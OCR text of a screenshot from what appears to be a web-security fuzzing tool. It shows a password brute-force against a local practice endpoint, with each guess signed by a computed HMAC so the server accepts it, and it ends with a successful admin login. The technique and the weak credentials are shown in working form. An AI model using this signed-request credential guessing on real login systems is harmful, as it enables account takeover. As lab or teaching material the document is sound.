 WF-[1]
WF-[3]
Fuzzer 配置
Fuzzer 序列
状态码
200,300-399
不重试条件
重定向配置
重 置
禁用重定向
重定向次数
3
JS 重定向
DNS配置
重 置
匹配器 0 重 置 添加/调试
丢弃 保留 仅匹配 AND OR
添加
数据提取器 0 重 置 添加/调试
添加
设置变量 重 置 预 览 添加
变量0 nuclei fuzztag raw
password
{{list(admin|admin123|666666|888
88888)}}
发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
4 Accept-Encoding: gzip, deflate, br
5 sec-ch-ua-mobile: ?0
6 Accept-Language: zh-CN,zh;q=0.9
7 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8787
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 sec-ch-ua-platform: "macOS"
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
15 Sec-Fetch-Dest: empty
16 Content-Length auto : 177
17
18 {
19 "signature": "{{yak(signRequest|admin|{{param(password)}})}}",
20 "key": "31323334313233343132333431323334",
21 "username": "admin",
22 "password": "{{param(password)}}"
23 }
Responses 成功[4] 失败[0] 用户名密码验证 提取响应数据 导出数据
请求 Method 状态 响应大小 Payloads 操作
1 POST 200 1662 fc4b936199576dd7671db23
2 POST 200 1656
3 POST 200 1644 123e48dedf72faaadc0b0c09
4 POST 200 1658 26976ad249c29595c3e9e36
快速预览 请求 响应 美化 渲染
远端地址:127.0.0.1:7890; 总耗
时:7ms; URL:http://127.0.0.1:
8787/crypto/s...
41 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
42 }
43 </style>
44 </head>
45
46 <body>
47 <div>
48 <h2>签名验证成功</h2> <br> <p class='code-style'>ORIGIN ->
123e48dedf72faaadc0b0c09ddb3b93ad4927be45db2ecd4f410f09b6318439a
49 DECODED HMAC:
123e48dedf72faaadc0b0c09ddb3b93ad4927be45db2ecd4f410f09b6318439a
50
51 Expect:
123e48dedf72faaadc0b0c09ddb3b93ad4927be45db2ecd4f410f09b6318439a
52 Key: 1234123412341234
53 OriginData: username=admin&password=88888888</p> <br><br><br><h2>用户名
密码验证成功</h2> <br> <p class='code-style'>恭喜您，登录成功！</p> <br><br>
54 </div>
55 </body>
56 </html>